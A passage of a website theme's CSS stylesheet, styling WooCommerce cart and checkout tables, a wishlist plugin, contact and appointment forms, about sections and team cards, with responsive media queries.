    text-align: right;
    border: 1px solid #f3f3f3;
    border-bottom: none;
  }
  .cart_table td::before {
    display: block;
  }
  .cart_table td:last-child {
    border-bottom: 1px solid #f3f3f3;
  }
  .cart_table td.actions {
    padding-left: 15px;
    text-align: center;
  }
  .cart_table td.actions > .themeholy-btn {
    margin-top: 10px;
    margin-right: 0;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
  }
  .cart_table td.actions > .themeholy-btn:last-child {
    margin-right: auto;
  }
  .cart_table .themeholy-cart-coupon {
    width: 100%;
    text-align: center;
    float: none;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: block;
    padding-bottom: 10px;
  }
  .cart_table .themeholy-cart-coupon input {
    width: 100%;
    margin-bottom: 10px;
  }
  .cart_totals th,
  .cart_totals td {
    padding: 15px 10px;
  }
  .cart_totals th:first-child,
  .cart_totals td:first-child {
    width: 17%;
    line-height: 1.4;
  }
}
/*------------------- 4.00. Checkout  -------------------*/
.woocommerce-checkout .form-group,
.woocommerce-checkout .form-row {
  margin-bottom: 0;
}
.woocommerce-checkout .form-select,
.woocommerce-checkout .select2-container,
.woocommerce-checkout .form-control {
  margin-bottom: 0;
}
.woocommerce-checkout .select2-container--open .select2-dropdown--below {
  margin-top: 0;
}
.woocommerce-checkout .select2-container--open .select2-dropdown--above {
  position: relative;
  bottom: 0;
}
.woocommerce-checkout .select2-dropdown {
  border: none;
  border-top: none;
}
.woocommerce-checkout .select2-container--default .select2-selection--single {
  border-radius: 0;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-container--default .select2-selection--single .form-control:focus {
  color: var(--body-color);
}
.woocommerce-checkout .shipping_address {
  margin-top: -3px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #eee;
  padding: 0;
}

.woocommerce-form-login select,
.woocommerce-form-login .form-select,
.woocommerce-form-login .form-control,
.woocommerce-form-login .select2,
.woocommerce-form-login .select2-container,
.woocommerce-form-coupon select,
.woocommerce-form-coupon .form-select,
.woocommerce-form-coupon .form-control,
.woocommerce-form-coupon .select2,
.woocommerce-form-coupon .select2-container,
.woocommerce-checkout select,
.woocommerce-checkout .form-select,
.woocommerce-checkout .form-control,
.woocommerce-checkout .select2,
.woocommerce-checkout .select2-container {
  margin-bottom: var(--bs-gutter-x);
}

#ship-to-different-address {
  margin-top: 15px;
}

.select2-container--default .select2-selection--single {
  height: 56px;
  border: 1px solid transparent;
  background-color: var(--smoke-color);
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 56px;
  padding-left: 25px;
  padding-right: 25px;
}

.woocommerce-billing-fields .form-row {
  margin-bottom: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
  content: "\f107";
  font-family: var(--icon-font);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  margin: 0;
  border: none;
  top: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 56px;
  line-height: 56px;
  margin-right: 30px;
}

span.select2-selection.select2-selection--single:focus {
  outline: none;
}

.checkout-ordertable th,
.checkout-ordertable td {
  border: 1px solid #ededed;
  text-align: right;
  padding: 5px 20px;
  vertical-align: top;
  font-size: 14px;
  font-weight: 600;
  color: #2c3e50;
}
.checkout-ordertable th {
  font-weight: 800;
  text-align: left;
}
.checkout-ordertable ul {
  margin: 0;
  padding: 0;
}
.checkout-ordertable .order-total .amount {
  color: var(--theme-color);
}
.checkout-ordertable input[type=hidden] ~ label {
  color: var(--theme-color);
}

.woocommerce-checkout .form-group input:not(:last-child) {
  margin-bottom: var(--bs-gutter-x);
}

.woocommerce-checkout-payment {
  text-align: left;
}
.woocommerce-checkout-payment ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.woocommerce-checkout-payment ul li {
  padding-top: 12px;
  border-bottom: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 16px;
}
.woocommerce-checkout-payment ul input[type=radio] ~ label {
  margin-bottom: 17px;
  color: var(--body-color);
}
.woocommerce-checkout-payment ul input[type=radio] ~ label img {
  margin-bottom: -2px;
  margin-left: 10px;
}
.woocommerce-checkout-payment .place-order {
  padding-top: 30px;
}
.woocommerce-checkout-payment .payment_box {
  color: #a1b1bc;
  background-color: #ecf0f1;
  border: 1px solid #d8d8d8;
  border-bottom: none;
  font-size: 14px;
  padding: 10px 20px;
  border-radius: 4px;
  display: none;
}
.woocommerce-checkout-payment .payment_box p {
  margin: 0;
}

.themeholy-checkout-wrapper form.woocommerce-form {
  margin-bottom: 25px;
}

/* Small devices */
@media (max-width: 767px) {
  tfoot.checkout-ordertable th {
    display: none;
  }
  .woocommerce-checkout-payment ul input[type=radio] ~ label img {
    max-width: 150px;
  }
  .checkout-ordertable th,
  .checkout-ordertable td {
    padding: 5px 20px 5px 60px;
  }
}
/*------------------- 4.00. Wishlist  -------------------*/
.tinv-wishlist input[type=checkbox] {
  display: inline-block;
  opacity: 1;
  visibility: visible;
  vertical-align: middle;
  width: auto;
  height: auto;
}
.tinv-wishlist .tinv-header {
  margin-top: -0.62rem;
  text-transform: capitalize;
}
.tinv-wishlist .cart-empty {
  padding: 12px 25px;
  background-color: #eee;
  border-radius: 0;
  font-weight: 700;
  font-size: 14px;
}
.tinv-wishlist p.return-to-shop .button {
  display: inline-block;
  background-color: var(--theme-color);
  color: #fff;
  font-size: 14px;
  padding: 10px 25px;
  margin-top: 10px;
  font-weight: 700;
}
.tinv-wishlist p.return-to-shop .button:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}
.tinv-wishlist table {
  border: none;
}
.tinv-wishlist table th {
  color: var(--title-color);
}
.tinv-wishlist table td,
.tinv-wishlist table th {
  padding: 15.3px 10px;
  border-bottom: 1px solid var(--border-color);
  text-align: center;
}
.tinv-wishlist table thead {
  background-color: var(--smoke-color);
}
.tinv-wishlist .product-cb,
.tinv-wishlist .product-remove {
  width: 40px;
  text-align: center;
}
.tinv-wishlist .product-thumbnail {
  width: 110px;
}
.tinv-wishlist .stock.in-stock {
  margin-bottom: 0;
}
.tinv-wishlist ins {
  text-decoration: none;
}
.tinv-wishlist .product-remove button {
  border: none;
  height: 22px;
  width: 22px;
  text-align: center;
  font-size: 12px;
  line-height: 22px;
  border-radius: 0;
  padding-top: 0;
}
.tinv-wishlist .product-remove button i {
  line-height: 22px;
  font-size: 16px;
}
.tinv-wishlist .tinvwl-mobile {
  display: none;
}
.tinv-wishlist .social-buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 295px;
  margin-left: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.tinv-wishlist .social-buttons ul {
  padding-left: 0;
  margin-bottom: 0;
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 6px;
}
.tinv-wishlist table.tinvwl-table-manage-list {
  font-size: 16px;
}
.tinv-wishlist .product-stock .stock {
  display: block;
}
.tinv-wishlist .product-stock span {
  display: inline;
}
.tinv-wishlist .product-stock i {
  margin-right: 5px;
}
.tinv-wishlist .tinv-modal .icon_big_times {
  margin-bottom: 5px;
  color: var(--theme-color);
}
.tinv-wishlist button.button {
  border: none;
  height: 38px;
  line-height: 38px;
  font-size: 14px;
  font-weight: 600;
  background-color: var(--theme-color);
  color: #fff;
  padding: 1px 15px;
  min-width: 140px;
}
.tinv-wishlist button.button i {
  font-size: 18px !important;
  margin-right: 3px !important;
}
.tinv-wishlist button.button:hover {
  background-color: var(--title-color);
  color: #fff;
}
.tinv-wishlist .tinvwl-buttons-group button i {
  font-size: 14px;
}
.tinv-wishlist th,
.tinv-wishlist td.product-name {
  font-size: 16px;
  font-weight: 700;
  font-family: var(--title-font);
}
.tinv-wishlist td.product-name a {
  color: var(--body-color);
}
.tinv-wishlist td.product-name a:hover {
  color: var(--theme-color);
}
.tinv-wishlist td.product-price del {
  margin-left: 8px;
  font-size: 0.9em;
}
.tinv-wishlist .social-buttons > span {
  font-weight: 700;
  margin-right: 10px;
  font-family: var(--title-font);
  color: var(--title-color);
}
.tinv-wishlist .social-buttons li {
  display: inline-block;
  margin-right: 0;
}
.tinv-wishlist .social-buttons li a.social {
  background-color: var(--theme-color);
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  border-radius: 50px;
  margin-left: 3px;
}
.tinv-wishlist .social-buttons li a.social:first-child {
  margin-left: 0;
}
.tinv-wishlist .social-buttons li a.social i {
  line-height: inherit;
}
.tinv-wishlist .social-buttons li a.social:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

/* Medium devices */
@media (max-width: 991px) {
  .tinvwl-full {
    display: none;
  }
  .tinv-wishlist .tinvwl-mobile {
    display: block;
  }
  .tinvwl-txt {
    display: inline-block !important;
  }
  .product-stock {
    width: 40px;
    text-align: center;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .tinv-wishlist table {
    table-layout: fixed;
    border-bottom: 1px solid var(--border-color);
  }
  .tinv-wishlist table.tinvwl-table-manage-list tbody td.product-remove,
  .tinv-wishlist table.tinvwl-table-manage-list thead th:not(.product-name) {
    display: none;
  }
  .tinv-wishlist table td,
  .tinv-wishlist table th {
    border: 1px solid var(--border-color);
  }
  .tinv-wishlist table.tinvwl-table-manage-list tbody td {
    display: block;
    width: 100% !important;
    text-align: center;
  }
  .product-name {
    text-align: center;
  }
  .tinv-wishlist table td,
  .tinv-wishlist table th {
    border-bottom: none;
  }
  .tinv-wishlist table tfoot {
    border-bottom: 1px solid var(--border-color);
  }
  .tinv-wishlist .social-buttons {
    max-width: 100%;
    margin-left: unset;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .tinv-wishlist .social-buttons ul {
    margin-left: unset;
    margin-top: 5px;
  }
  .tinvwl-txt {
    display: inline-block !important;
  }
}
/*------------------- 4.00. Contact  -------------------*/
/* Contact 1 ---------------------------------- */
.contact-sec1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 auto;
  padding: 0 115px;
  max-width: 1920px;
}
.contact-sec1 .title-area2 {
  padding: 46px;
  margin-left: auto;
}
.contact-sec1 .call-icon {
  background-color: var(--theme-color);
  width: 120px;
  height: 100%;
  padding: 65px 0;
  text-align: center;
  -webkit-transform: skewX(-15deg);
          transform: skewX(-15deg);
  margin: 0 28px;
}
.contact-sec1 .call-icon img {
  -webkit-transform: skewX(15deg);
          transform: skewX(15deg);
}

.appoitment-form1 {
  margin-left: auto;
}
.appoitment-form1 .form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  gap: 30px;
}
.appoitment-form1 .form-row .form-group {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 214px;
}
.appoitment-form1 .form-row .form-btn .themeholy-btn {
  min-width: auto;
  width: 166px;
}
.appoitment-form1 label {
  color: var(--white-color);
}

@media (max-width: 1700px) {
  .contact-sec1 {
    padding: 0 35px;
  }
}
/* Extra large devices */
@media (max-width: 1500px) {
  .contact-sec1 {
    padding: 0 30px 0 0;
  }
  .contact-sec1 .title-area2 {
    padding: 46px 20px;
  }
  .appoitment-form1 .form-row {
    gap: 20px;
  }
  .appoitment-form1 .form-row .form-btn .themeholy-btn {
    width: auto;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .contact-sec1 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 0 30px 40px 30px;
  }
  .contact-sec1 .call-icon {
    display: none;
  }
  .contact-sec1 .title-area2 {
    text-align: center;
    margin-right: auto;
  }
  .contact-sec1 .title-area2 .title {
    max-width: 100%;
  }
  .appoitment-form1 {
    margin-right: auto;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .appoitment-form1 .form-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .appoitment-form1 .form-row .form-group {
    -webkit-box-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
    max-width: calc(50% - 10px);
  }
  .appoitment-form1 .form-row .form-btn {
    -webkit-box-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
    max-width: calc(50% - 10px);
  }
  .appoitment-form1 .form-row .form-btn .themeholy-btn {
    max-width: 100%;
    width: 100%;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .appoitment-form1 .form-row .form-group {
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
  .appoitment-form1 .form-row .form-btn {
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
  .contact-sec1 .title-area2 {
    padding: 30px 0;
  }
}
/* Contact 2 ---------------------------------- */
@media (min-width: 1300px) {
  .quote-form-box {
    margin-left: 50px;
  }
}
.quote-form-box {
  padding: 50px;
  background-color: #F7F2ED;
}
.quote-form-box textarea {
  height: 120px;
}
.quote-form-box .form-title {
  margin-top: -0.3em;
  margin-bottom: 25px;
}

.quote-form-card {
  padding: 40px;
  background-color: var(--smoke-color);
  /* Extra small devices */
}
.quote-form-card textarea {
  min-height: 135px;
}
.quote-form-card .form-title {
  margin-top: -0.3em;
  margin-bottom: 25px;
}
@media (max-width: 575px) {
  .quote-form-card {
    padding: 40px 20px;
  }
}

.contact-info-wrap1 {
  max-width: 480px;
  margin-bottom: 40px;
  text-align: left;
}

/* Large devices */
@media (max-width: 1199px) {
  .contact-info-wrap1 {
    margin-left: auto;
    margin-right: auto;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .quote-form-box {
    padding: 40px 20px;
  }
}
@media (max-width: 500px) {
  .contact-info-wrap1 {
    max-width: 220px;
  }
}
/* Contact Media ---------------------------------- */
.contact-media {
  background-color: var(--theme-color);
  padding: 62px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 25px 30px;
}
.contact-media_title, .contact-media_subtitle {
  color: var(--white-color);
}
.contact-media_title a, .contact-media_subtitle a {
  color: inherit;
}
.contact-media_title a:hover, .contact-media_subtitle a:hover {
  color: var(--title-color);
}
.contact-media_subtitle {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
  margin-top: -0.5em;
}
.contact-media_title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: -0.3em;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .contact-media_title {
    font-size: 26px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .contact-media {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 30px;
  }
  .contact-media_content {
    text-align: center;
  }
}
.schedule-wrap {
  margin-top: -0.4em;
  margin-bottom: 40px;
  max-width: 490px;
  /* Large devices */
}
.schedule-wrap .themeholy-widget-schedule {
  width: 100%;
  --body-color: #bdbdbd;
}
@media (max-width: 1199px) {
  .schedule-wrap {
    margin-left: auto;
    margin-right: auto;
  }
}

/* Contact Page ---------------------------------- */
.contact-feature {
  background-color: var(--smoke-color);
  padding: 40px 10px;
  text-align: center;
}
.contact-feature_icon {
  margin-bottom: 17px;
}
.contact-feature_subtitle {
  font-size: 14px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 14px;
}
.contact-feature .box-title {
  margin-bottom: -0.32em;
}
.contact-feature.bg-theme .contact-feature_subtitle {
  color: var(--white-color);
}
.contact-feature.bg-theme .contact-feature_icon img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}
.contact-feature.bg-theme .box-title {
  color: var(--white-color);
}
.contact-feature.bg-theme .box-title a:hover {
  color: var(--title-color);
}

.contact-form select,
.contact-form .form-control,
.contact-form .form-select,
.contact-form textarea,
.contact-form input {
  background-color: var(--white-color);
}
.contact-form .form-group > i {
  background-color: var(--white-color);
  color: var(--theme-color);
  width: 18px;
  text-align: right;
}

/* Large devices */
@media (max-width: 1199px) {
  .quote-form-box.bg-transparent {
    background-color: var(--smoke-color) !important;
  }
}
.map-sec {
  line-height: 0px;
}
.map-sec iframe {
  -webkit-filter: grayscale(100);
          filter: grayscale(100);
  height: 600px;
  /* Medium Large devices */
  /* Extra small devices */
}
@media (max-width: 1299px) {
  .map-sec iframe {
    height: 450px;
  }
}
@media (max-width: 575px) {
  .map-sec iframe {
    height: 300px;
  }
}

/*------------------- 4.00. About  -------------------*/
/* About 1 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box1 {
    margin-right: 50px;
  }
}
.img-box1 {
  position: relative;
  z-index: 2;
  padding-bottom: 78px;
}
.img-box1 .img1 {
  display: inline-block;
  position: relative;
  z-index: 2;
}
.img-box1 .img1 img {
  width: 100%;
}
.img-box1 .img1:before {
  content: "";
  background-color: var(--smoke-color);
  position: absolute;
  bottom: -40px;
  left: -40px;
  height: 100%;
  width: 100%;
  -webkit-animation: jumpAni 7s linear infinite;
          animation: jumpAni 7s linear infinite;
  z-index: -1;
}
.img-box1 .img2 {
  position: absolute;
  bottom: 0px;
  right: 0;
  border: 10px solid var(--border-color);
  z-index: 3;
}
.img-box1 .img2 img {
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
}
.img-box1 .ripple-shape {
  --border-color: #E83A15;
  --circle-size: 54px;
  --opacity-original: 1;
  --opacity-animate: 0;
  --duration: 10s;
  position: absolute;
  bottom: calc(var(--circle-size) * -0.5);
  left: calc(var(--circle-size) * -0.5);
  z-index: 3;
}
.img-box1 .year-counter {
  position: absolute;
  top: 0;
  right: 40px;
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
  background-color: var(--white-color);
  z-index: 4;
  max-height: 208px;
}

.year-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}
.year-counter_number {
  font-size: 64px;
  font-weight: 700;
  color: var(--theme-color);
  -webkit-writing-mode: horizontal-tb;
      -ms-writing-mode: lr-tb;
          writing-mode: horizontal-tb;
  line-height: 46px;
}
.year-counter_title {
  font-size: 18px;
  color: var(--title-color);
  font-weight: 600;
  display: block;
}
.year-counter_text {
  font-size: 18px;
  font-weight: 600;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box1 .img1 {
    display: block;
    width: 70%;
  }
  .img-box1 .img1 img {
    max-height: 500px;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .img-box1 .year-counter {
    right: 90px;
    top: 40px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .img-box1 .year-counter {
    right: 60px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .img-box1 .year-counter {
    top: 0;
    right: 30px;
  }
}
/* About 2 ---------------------------------- */
.about-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 16px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.about-feature-wrap {
  display: grid;
  grid-template-columns: auto auto;
  gap: 20px;
  margin-bottom: 40px;
}
.about-feature_icon {
  width: 76px;
  height: 76px;
  line-height: 76px;
  -webkit-box-shadow: 0px 4px 20px rgba(159, 159, 159, 0.15);
          box-shadow: 0px 4px 20px rgba(159, 159, 159, 0.15);
  text-align: center;
}
.about-feature_title {
  font-size: 18px;
  margin-bottom: 8px;
}
.about-feature_text {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
}

.video-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
}
.video-btn .play-btn > i {
  --icon-size: 56px;
  background-color: var(--theme-color);
  color: var(--white-color);
}
.video-btn .play-btn:before, .video-btn .play-btn:after {
  background-color: var(--theme-color);
}
.video-btn .play-btn:hover > i {
  background-color: var(--title-color);
}
.video-btn .play-btn:hover:before, .video-btn .play-btn:hover:after {
  background-color: var(--title-color);
}
.video-btn .btn-text {
  font-size: 18px;
  font-weight: 500;
  text-decoration: underline;
  color: var(--body-color);
}
.video-btn:hover .btn-text {
  color: var(--theme-color);
}

.btn-group:has(.video-btn), .btn-group:has(.call-btn) {
  gap: 50px;
}

@media (min-width: 1300px) {
  .img-box3 {
    margin-right: 50px;
  }
}
.img-box3 {
  position: relative;
  z-index: 2;
  text-align: right;
}
.img-box3 .img1 {
  position: absolute;
  right: 160px;
  bottom: 56px;
  z-index: -1;
}
.img-box3 .img1 img {
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
}
.img-box3 .img2 {
  background-color: var(--white-color);
  padding: 10px;
  display: inline-block;
}
.img-box3 .img2 img {
  border-radius: inherit;
}
.img-box3 .choose-box {
  margin-top: 30px;
  margin-left: auto;
  max-width: 243px;
}
.img-box3 .choose-box_number {
  font-size: 74px;
}
.img-box3 .choose-box_text {
  display: block;
}
.img-box3 .choose-box_text:first-line {
  color: var(--title-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .about-feature {
    max-width: 340px;
  }
  .about-feature-wrap {
    gap: 20px 40px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .about-feature-wrap {
    grid-template-columns: auto;
  }
  .img-box3 .img1 {
    right: -42px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .btn-group:has(.video-btn), .btn-group:has(.call-btn) {
    gap: 30px;
  }
  .img-box3 .img1 {
    right: 0;
    bottom: 25%;
  }
  .img-box3 .img1 img {
    max-width: 100%;
  }
}
/* About 3 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box4 {
    margin-right: 50px;
  }
}
.img-box4 {
  position: relative;
  text-align: center;
}
.img-box4 img {
  width: 100%;
}
.img-box4 .year-counter {
  text-align: left;
  padding: 50px 50px 0 50px;
}
.img-box4 .year-counter_text {
  color: var(--theme-color);
}

.about-quote {
  padding-left: 19px;
  margin: -0.5em 0;
  font-style: italic;
  position: relative;
}
.about-quote:before {
  content: "";
  height: calc(100% - 16px);
  width: 4px;
  position: absolute;
  top: 8px;
  left: 0;
  background-color: var(--theme-color);
}

.about-profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
}
.about-profile .avater {
  width: 56px;
}
.about-profile .text {
  margin-bottom: -0.5em;
  margin-top: 5px;
}

@media (min-width: 768px) {
  .btn-group .about-profile {
    margin-left: 20px;
  }
}
.feature-grid {
  text-align: center;
  padding: 60px 10px;
  border-right: 1px solid var(--border-color);
}
.feature-grid-wrap {
  background-color: var(--white-color);
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  -webkit-box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.2);
          box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.2);
  position: relative;
  z-index: 3;
  margin-top: -160px;
}
.feature-grid:last-child {
  border-right: none;
}
.feature-grid_icon {
  margin-bottom: 15px;
}
.feature-grid_icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.feature-grid_title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: -0.3em;
}
.feature-grid:hover .feature-grid_icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .feature-grid-wrap {
    margin-top: -120px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .img-box4 .year-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 30px;
    background-color: var(--white-color);
  }
  .feature-grid-wrap {
    margin-top: 40px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .feature-grid {
    border-right: none;
    border-bottom: 1px solid var(--border-color);
    padding: 40px 10px;
  }
  .feature-grid-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
  .feature-grid:last-child {
    border-bottom: none;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .img-box4 .year-counter {
    padding: 20px;
  }
}
/*------------------- 4.00. Team  -------------------*/
/* Team global ---------------------------------- */
.themeholy-team {
  position: relative;
}
.themeholy-team .team-img {
  position: relative;
  overflow: hidden;
}
.themeholy-team .team-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.themeholy-team .team-desig {
  font-size: 14px;
  font-weight: 500;
  display: block;
  margin-bottom: -0.5em;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  color: var(--theme-color);
}
.themeholy-team .themeholy-social {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.themeholy-team .themeholy-social a {
  --icon-size: 40px;
  background-color: var(--white-color);
  color: var(--theme-color);
}
.themeholy-team .themeholy-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.themeholy-team .box-title {
  margin-bottom: 0;
}
.themeholy-team:hover .team-img img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

/* Team Card ---------------------------------- */
.team-card {
  text-align: center;
  position: relative;
}
.team-card .team-content {
  background-color: var(--white-color);
  max-width: calc(100% - 20px);
  margin: -27px auto 0 auto;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  z-index: 3;
  -webkit-box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
          box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
}
.team-card .team-content .media-body {
  padding: 21px 10px;
}
.team-card .team-content .share-btn {
  height: 100%;
  background-color: var(--theme-color);
  color: var(--white-color);
  width: 50px;
  text-align: center;
  font-size: 24px;
  line-height: 80px;
  cursor: pointer;
}
.team-card .themeholy-social {
  position: absolute;
  bottom: 30px;
  left: 15px;
  width: 40px;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}
.team-card .themeholy-social a {
  background-color: var(--white-color);
  color: var(--theme-color);
  margin-right: 0;
  margin-bottom: 10px;
}
.team-card .themeholy-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.team-card .box-title {
  font-size: 20px;
  line-height: 1.3;
}
.team-card .team-img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  border: 1px solid transparent;
}
.team-card:hover .team-img {
  border-color: var(--theme-color);
}
.team-card:hover .themeholy-social {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

/* Extra small devices */
@media (max-width: 575px) {
  .team-card {
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Team Box ---------------------------------- */
.team-box {
  position: relative;
  background-color: var(--white-color);
  text-align: center;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.team-box .team-img {
  border-top: 5px solid var(--theme-color);
}
.team-box .team-img .share-btn {
  height: 46px;
  width: 46px;
  line-height: 46px;
  background-color: var(--theme-color);
  color: var(--white-color);
  text-align: center;
  font-size: 24px;
  cursor: pointer;
  position: absolute;
  top: 0px;
  left: 35px;
}
.team-box .team-content {
  padding: 27px 10px;
  position: relative;
  z-index: 2;
}
.team-box .team-desig {
  font-size: 16px;
}
.team-box .themeholy-social {
  position: absolute;
  top: 55px;
  left: 35px;
  width: 46px;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top center;
          transform-origin: top center;
}
.team-box .themeholy-social a {
  background-color: var(--white-color);
  color: var(--theme-color);
  margin-right: 0;
  margin-bottom: 10px;
}
.team-box .themeholy-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.team-box:hover .themeholy-social {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

/* Small devices */
@media (max-width: 767px) {
  .team-box {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Team Grid ---------------------------------- */
.team-grid {
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 0px 15px rgba(8, 14, 28, 0.06);
          box-shadow: 0px 0px 15px rgba(8, 14, 28, 0.06);
  text-align: center;
  padding: 20px 20px 0 20px;
}
.team-grid .team-img {
  margin-bottom: 20px;
}
.team-grid .team-desig {
  margin-bottom: 0;
  font-size: 16px;
}
.team-grid .box-title {
  font-weight: 600;
}
.team-grid .social-links {
  padding: 12px 0;
  border-top: 1px solid var(--border-color);
  margin: 10px 10px 0 10px;
}
.team-grid .social-links a {
  font-size: 16px;
  color: var(--title-color);
}
.team-grid .social-links a:hover {
  color: var(--theme-color);
}

/* Extra small devices */
@media (max-width: 575px) {
  .team-grid {
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Team Details ---------------------------------- */
@media (min-width: 1300px) {
  .about-card {
    margin-left: 50px;
  }
}
.about-card_title {
  margin-top: -0.28em;
  margin-bottom: 7px;
}
.about-card_desig {
  color: var(--theme-color);
  margin-bottom: 24px;
}
.about-card_text {
  margin-bottom: 23px;
  margin-top: 33px;
}

.team-info ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.team-info ul li {
  margin-bottom: 17px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.team-info ul li:last-child {
  margin-bottom: 0;
}
.team-info ul li b {
  width: 100%;
  max-width: 200px;
  font-weight: 600;
  font-size: 18px;
  color: var(--title-color);
}
